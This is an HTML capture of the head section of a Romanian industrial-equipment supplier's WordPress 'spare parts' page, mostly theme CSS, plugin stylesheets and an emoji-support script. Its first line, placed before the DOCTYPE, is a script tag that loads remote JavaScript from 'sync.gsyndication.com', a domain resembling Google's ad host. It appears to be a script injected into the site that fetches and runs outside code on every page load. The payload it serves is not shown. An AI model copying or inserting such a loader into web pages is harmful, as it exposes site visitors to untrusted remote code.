

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.romned.ro/piese-de-schimb/
body_size: 20036
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ro-RO" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	<title>Piese de schimb &#8211; Romned &#8211; Furnizor de echipamente industriale</title>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1587977710875{padding-top: 10px !important;}.vc_custom_1588774705184{padding-top: 30px !important;}.vc_custom_1591108830334{padding-top: 55px !important;}.vc_custom_1585145760217{background-color: #f2f2f2 !important;}.vc_custom_1591109034629{margin-right: 45px !important;}.vc_custom_1588774743722{padding-top: 25px !important;padding-bottom: 25px !important;}</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://www.romned.ro/piese-de-schimb/" hreflang="ro" />
<link rel="alternate" href="https://www.romned.ro/en/spare-parts/" hreflang="en" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Romned - Furnizor de echipamente industriale &raquo; Flux" href="https://www.romned.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Romned - Furnizor de echipamente industriale &raquo; Flux comentarii" href="https://www.romned.ro/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.romned.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='extraicon3-css' href='https://www.romned.ro/wp-content/plugins/wprt-addons//assets/bauericons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.romned.ro/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.romned.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.romned.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.romned.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css' href='https://www.romned.ro/wp-content/uploads/maxmegamenu/style_ro_ro.css?ver=530e42' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.romned.ro/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='megamenu-genericons-css' href='https://www.romned.ro/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://www.romned.ro/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://www.romned.ro/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.romned.ro/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='bauer-google-font-poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bauer-theme-style-css' href='https://www.romned.ro/wp-content/themes/bauer/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='bauer-theme-style-inline-css' type='text/css'>
/*ACCENT COLOR*/.text-accent-color,#top-bar .top-bar-content .content:before,.top-bar-style-1 #top-bar .top-bar-socials .icons a:hover,.top-bar-style-2 #top-bar .top-bar-socials .icons a:hover,.sticky-post,#site-logo .site-logo-text:hover,#main-nav .sub-menu li a:hover,.header-style-1 #site-header .nav-top-cart-wrapper .nav-cart-trigger:hover,.header-style-1 #site-header .header-search-trigger:hover,.header-style-2 #site-header .nav-top-cart-wrapper .nav-cart-trigger:hover,.header-style-2 #site-header .header-search-trigger:hover,.header-style-3 #site-header .nav-top-cart-wrapper .nav-cart-trigger:hover,.header-style-3 #site-header .header-search-trigger:hover,.header-style-3 #site-header .header-button a,.header-style-4 #site-header .nav-top-cart-wrapper .nav-cart-trigger:hover,.header-style-4 #site-header .header-search-trigger:hover,.header-style-5 #site-header .nav-cart-trigger:hover,.header-style-5 #site-header .header-search-trigger:hover,.header-style-6 #site-header .nav-cart-trigger:hover,.header-style-6 #site-header .header-search-trigger:hover,#header-aside .aside-content .info-i span,#featured-title #breadcrumbs a:hover,.hentry .page-links span,.hentry .page-links a span,.hentry .post-title a:hover,.hentry .post-meta a:hover,.hentry .post-meta .item .inner:before,.hentry .post-link a:hover,.hentry .post-tags:before,.hentry .post-tags a:hover,.related-news .post-item h3 a:hover,.related-news .related-post .slick-next:hover:before,.related-news .related-post .slick-prev:hover:before,.comment-reply a,#cancel-comment-reply-link,.widget.widget_archive ul li a:hover,.widget.widget_categories ul li a:hover,.widget.widget_meta ul li a:hover,.widget.widget_nav_menu ul li a:hover,.widget.widget_pages ul li a:hover,.widget.widget_recent_entries ul li a:hover,.widget.widget_recent_comments ul li a:hover,.widget.widget_rss ul li a:hover,#footer-widgets .widget.widget_archive ul li a:hover,#footer-widgets .widget.widget_categories ul li a:hover,#footer-widgets .widget.widget_meta ul li a:hover,#footer-widgets .widget.widget_nav_menu ul li a:hover,#footer-widgets .widget.widget_pages ul li a:hover,#footer-widgets .widget.widget_recent_entries ul li a:hover,#footer-widgets .widget.widget_recent_comments ul li a:hover,#footer-widgets .widget.widget_rss ul li a:hover,#sidebar .widget.widget_calendar caption,#footer-widgets .widget.widget_calendar caption,.widget.widget_nav_menu .menu > li.current-menu-item > a,.widget.widget_nav_menu .menu > li.current-menu-item,#sidebar .widget.widget_calendar tbody #today,#sidebar .widget.widget_calendar tbody #today a,#sidebar .widget.widget_twitter .timestamp a:hover,#footer-widgets .widget.widget_twitter .timestamp a:hover,#footer-widgets .widget.widget_mc4wp_form_widget .mc4wp-form .submit-wrap > button,#sidebar .widget.widget_socials .socials a:hover,#footer-widgets .widget.widget_socials .socials a:hover,#sidebar .widget.widget_recent_posts h3 a:hover,#footer-widgets .widget.widget_recent_posts h3 a:hover,#sidebar .widget_information ul li.accent-icon i,#footer-widgets .widget_information ul li.accent-icon i,.bauer-accordions .accordion-item .accordion-heading:hover,.bauer-accordions .accordion-item.style-1.active .accordion-heading,.bauer-accordions .accordion-item.style-1.active .accordion-heading > .inner:before,.bauer-step-box .number-box .number,.bauer-links.accent,.bauer-links:hover,.bauer-button.outline.outline-accent,.bauer-button.outline.outline-accent .icon,.bauer-counter .icon.accent,.bauer-counter .prefix.accent,.bauer-counter .suffix.accent,.bauer-counter .number.accent,.bauer-divider.has-icon .icon-wrap > span.accent,.bauer-single-heading .heading.accent,.bauer-headings .heading.accent,.bauer-image-box.style-1 .item .title a:hover,.bauer-image-box.style-3 .item .title a:hover,.bauer-icon.accent > .icon,.bauer-progress .perc.accent,#project-filter .cbp-filter-item:hover,#project-filter .cbp-filter-item.cbp-filter-item-active,.project-related-wrap .btn-wrap a,.project-related-wrap .project-item .cat a,.project-related-wrap .project-item h2 a:hover,.wpb_row.row-has-scroll .scroll-btn:hover:before,.bauer-team .socials li a:hover,.bauer-team-grid .socials li a:hover,.bauer-testimonials .name-pos .position,.bauer-list .icon.accent,.bauer-pricing .title.accent h3,.owl-theme .owl-nav [class*="owl-"]:hover:after,.et-tabs-style-line nav ul li.tab-current .iw-icon,.woocommerce-page .woocommerce-MyAccount-content .woocommerce-info .button,.products li .product-info .button,.products li .product-info .added_to_cart,.products li h2:hover,.woo-single-post-class .woocommerce-grouped-product-list-item__label a:hover,.woocommerce-page .shop_table.cart .product-name a:hover,.woocommerce-page .shop_table.cart .product-remove a:after,.product_list_widget .product-title:hover,.widget_recent_reviews .product_list_widget a:hover,.widget.widget_product_search .woocommerce-product-search .search-submit:hover:before,.widget_shopping_cart_content ul li a:hover,.widget_shopping_cart_content ul li a.remove,.widget_shopping_cart_content .buttons a.checkout,a{color:#00aeef;}bg-accent,blockquote:before,button, input[type="button"], input[type="reset"], input[type="submit"],.tparrows.custom:hover,.header-style-1 #site-header .header-button a,.header-style-2 #site-header .header-button a,.header-style-3 #site-header .header-button a:hover,.header-style-5 #site-header .header-button a,.header-style-6 #site-header .header-button a,.cur-menu-1 #main-nav > ul > li > a:before,.cur-menu-1 #main-nav > ul > li.current-menu-item > a:before,.cur-menu-1 #main-nav > ul > li.current-menu-parent > a:before,.cur-menu-2 #main-nav > ul > li > a span:before,.cur-menu-2 #main-nav > ul > li.current-menu-item > a span:before,.cur-menu-2 #main-nav > ul > li.current-menu-parent > a span:before,#featured-title.center .main-title:before,.post-media .slick-prev:hover,.post-media .slick-next:hover,.post-media .slick-dots li.slick-active button,.comment-reply a:after,#cancel-comment-reply-link:after,.widget.widget_categories ul li > span,.widget.widget_archive ul li > span,.widget.widget_search .search-form .search-submit:before,#sidebar .mc4wp-form .submit-wrap button:before,#footer-widgets .widget.widget_mc4wp_form_widget .mc4wp-form .submit-wrap > button:hover,#sidebar .widget.widget_recent_posts .recent-news .thumb.icon,#footer-widgets .widget.widget_recent_posts .recent-news .thumb.icon,#sidebar .widget.widget_tag_cloud .tagcloud a:hover,#footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,#scroll-top:hover:before,.bauer-pagination ul li a.page-numbers:hover,.woocommerce-pagination .page-numbers li .page-numbers:hover,.bauer-pagination ul li .page-numbers.current,.woocommerce-pagination .page-numbers li .page-numbers.current,.no-results-content .search-form .search-submit:before,.footer-promotion .promo-btn,.bauer-accordions .accordion-item.style-2.active .accordion-heading,.bauer-step-box .number-box:hover .number,.bauer-button.accent,.bauer-button.outline.outline-accent:hover,.bauer-content-box > .inner.accent,.bauer-content-box > .inner.dark-accent,.bauer-content-box > .inner.light-accent,.bauer-tabs.style-2 .tab-title .item-title.active,.bauer-tabs.style-3 .tab-title .item-title.active,.bauer-single-heading .line.accent,.bauer-headings .sep.accent,.bauer-headings .heading > span,.bauer-image-box.style-3.has-number:hover .number,.bauer-images-grid .cbp-nav-next:hover:after,.bauer-images-grid .cbp-nav-prev:hover:after,.bauer-icon.accent-bg > .icon,#project-filter .cbp-filter-item > span:after,.project-box .project-image .icons a:hover,.project-related-wrap .btn-wrap a:hover,.bauer-progress .progress-animate:after,.bauer-progress .progress-animate.accent,.bauer-images-carousel.has-borders:after,.bauer-images-carousel.has-borders:before,.bauer-images-carousel.has-arrows.arrow-bottom .owl-nav,.bauer-subscribe .mc4wp-form .email-wrap input:focus,.bauer-video-icon.accent a,.et-tabs-style-line nav ul li.tab-current:after,.woocommerce-page .wc-proceed-to-checkout .button,.woocommerce-page #payment #place_order,.widget_price_filter .price_slider_amount .button:hover{background-color:#00aeef;}.animsition-loading:after{border-top-color:#00aeef;}.underline-solid:after, .underline-dotted:after, .underline-dashed:after{border-bottom-color:#00aeef;}.header-style-3 #site-header .header-button a{border-color:#00aeef;}.widget.widget_search .search-form .search-field:focus{border-color:#00aeef;}#sidebar .mc4wp-form .email-wrap input:focus{border-color:#00aeef;}#footer-widgets .widget.widget_mc4wp_form_widget .mc4wp-form .submit-wrap > button{border-color:#00aeef;}.no-results-content .search-form .search-field:focus{border-color:#00aeef;}.bauer-step-box .number-box .number{border-color:#00aeef;}.bauer-button.outline.outline-accent{border-color:#00aeef;}.bauer-button.outline.outline-accent:hover{border-color:#00aeef;}.divider-icon-before.accent{border-color:#00aeef;}.divider-icon-after.accent{border-color:#00aeef;}.bauer-divider.has-icon .divider-double.accent{border-color:#00aeef;}.bauer-tabs.style-2 .tab-title .item-title.active > span{border-top-color:#00aeef;}.bauer-icon-box.hover-style-1:hover > .hover{border-bottom-color:#00aeef;}.bauer-icon-box.hover-style-2:hover > .hover{border-bottom-color:#00aeef;}.bauer-image-box.style-2 .item .thumb:after{border-bottom-color:#00aeef;}.bauer-team.style-1 .member-item .text-wrap{border-bottom-color:#00aeef;}.bauer-team.style-2 .member-item .text-wrap{border-bottom-color:#00aeef;}.bauer-testimonials.style-1:hover .inner{border-bottom-color:#00aeef;}.bauer-testimonials-g3 .avatar-wrap img:hover{border-color:#00aeef;}.bauer-testimonials-g3 .avatar-wrap a.active img{border-color:#00aeef;}.bauer-video-icon.white a:after{border-left-color:#00aeef;}.owl-theme .owl-dots .owl-dot span{border-color:#00aeef;}.owl-theme .owl-dots .owl-dot.active span{border-color:#00aeef;}.widget_price_filter .price_slider_amount .button:hover{border-color:#00aeef;}.widget_price_filter .ui-slider .ui-slider-handle{border-color:#00aeef;}.widget_shopping_cart_content .buttons a.checkout{border-color:#00aeef;}.bauer-progress .progress-animate.accent.gradient{background: rgba(0,174,239,1);background: -moz-linear-gradient(left, rgba(0,174,239,1) 0%, rgba(0,174,239,0.3) 100%);background: -webkit-linear-gradient( left, rgba(0,174,239,1) 0%, rgba(0,174,239,0.3) 100% );background: linear-gradient(to right, rgba(0,174,239,1) 0%, rgba(0,174,239,0.3) 100%) !important;}.bauer-step-box:before{background: linear-gradient(45deg, #fff 0%, #00aeef 10%, #00aeef 90%, #fff 100%); background: -webkit-linear-gradient(45deg, #fff 0%, #00aeef 10%, #00aeef 90%, #fff 100%) !important;}/*TYPOGRAPHY*/body{font-family:"Poppins";}#main-nav > ul > li > a{font-size:14px;}/*CUSTOMIZER STYLING*/.top-bar-style-1 #top-bar:after{opacity:1;}.top-bar-style-2 #top-bar:after{opacity:1;}.header-style-1 #site-header:after{opacity:1;}.header-style-2 #site-header:after{opacity:1;}.header-style-3 #site-header:after{opacity:1;}.header-style-4 #site-header:after{opacity:0.0001;}.header-style-5 #site-header:after{opacity:0.0001;}.header-style-6 #site-header:after{opacity:0.0001;}#featured-title .main-title{color:#ffffff;}#featured-title #breadcrumbs{color:#ffffff;}#featured-title #breadcrumbs a{color:#ffffff;}.site-layout-boxed #wrapper{padding:-50px -50px -50px -50px ;}.site-layout-full-width .bauer-container{width:1170px;}.site-layout-boxed #page{width:1170px;}#site-content{width:66%;}#sidebar{width:28%;}
</style>
<link rel='stylesheet' id='bauer-visual-composer-css' href='https://www.romned.ro/wp-content/themes/bauer/assets/css/visual-composer.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.romned.ro/wp-content/themes/bauer/assets/css/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='animsition-css' href='https://www.romned.ro/wp-content/themes/bauer/assets/css/animsition.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.romned.ro/wp-content/themes/bauer/assets/css/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.romned.ro/wp-content/themes/bauer/assets/css/fontawesome.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://www.romned.ro/wp-content/themes/bauer/assets/css/eleganticons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='basicui-css' href='https://www.romned.ro/wp-content/themes/bauer/assets/css/basicui.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-style-min-css' href='https://www.romned.ro/wp-content/themes/bauer/custom/css/ronmed-custom.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-style-def-css' href='https://www.romned.ro/wp-content/themes/bauer/custom/owl-carousel/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.romned.ro/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
